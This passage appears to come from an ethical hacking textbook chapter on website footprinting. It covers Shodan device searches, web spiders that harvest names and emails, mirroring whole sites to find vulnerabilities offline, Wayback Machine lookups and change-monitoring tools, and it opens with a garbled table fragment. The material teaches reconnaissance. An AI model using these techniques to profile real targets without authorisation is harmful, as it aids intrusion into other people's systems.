| 솻            | <b>OCSP Responder</b><br>Performance Monitoring<br>- Dedicated Server Monitoring |    | 10. social.technet.            |                                                        | august 2008         |       | <b>windows</b><br>server 2012 |        |   |
|              | Advertising                                                                      |    | 11. catalog.update.            |                                                        | october 2007        |       | sindows.<br>server 2008       |        |   |
|              | . Banner Advertising on Netcraft                                                 |    |                                |                                                        |                     |       | stranding com-                |        |   |

*Figure 2-13 Determination of Operating System information*

Another popular website for searching the detailed information regarding

websites is Shodan, i.e. [www.shodan.io](http://www.shodan.io). SHODAN search engine lets you find connected devices such as router, servers, IoT & other devices by using a variety of filters.

Go to the following URL



*Figure 2-14 Determination of Website information*

Now, a search of any device such as CSR1000v as shown in the figure next page:



Figure 2-15 Shodan Search Engine

A search of the CSR1000v device brings 416 results along with IP addresses, Cisco IOS software version information, location information and others details.

### *Website Footprinting using Web Spiders*

Web Spiders or Web Crawlers are the internet bots that are used to perform systematic, automated browsing on World Wide Web. This browsing is targeted to a website to gather specific information such as names, email addresses.



*Figure 2-16 Web Data Extractor Application (Web Spider)*

### *Mirroring Entire Website*

Mirroring a website is the process to mirror the entire website in the local system. Downloading entire website onto the system enables the attacker to use, inspect the website, directories, structure and to find other vulnerabilities from this downloaded mirrored website copy in an offline environment. Instead of sending multiple copies to a web server, this is a way to find vulnerabilities on a website. Mirroring tools are available which can download a website. Additionally, they are capable of building all directories, HTML and other files from the server to a local directory.



*Figure 2-17 WinHTTrack Website Copier*

### *Website Mirroring Tools*

Website mirroring tools includes some applications that offer Website mirroring. Some of these tools include: -



*Table 2-03 Website Mirroring Tools*



*Figure 2-18 Surf Offline Professional Application*

### *Extract Website Information*

Archive.com is an online service that provides an archived version of websites. The result consists of a summary of the website including Summary on MIME-type Count, Summary for TLD/HOST/Domain, a sitemap of website and dates, Calendar view and other information.

### **Extracting Information using the Wayback machine**

1. Go to the following URL:

### **https://web.archive.org**

- 2. Search for a target website.
- 3. Select Year from the calendar.



4. Select date from the highlighted dates.




# *Monitoring Web Updates*

Website-Watcher and other available tools offer website monitoring. These tools automatically check for updates and changes made to target websites.



*Figure 2-22 Website-Watcher Application*

Some other Website Monitoring Tools are: -

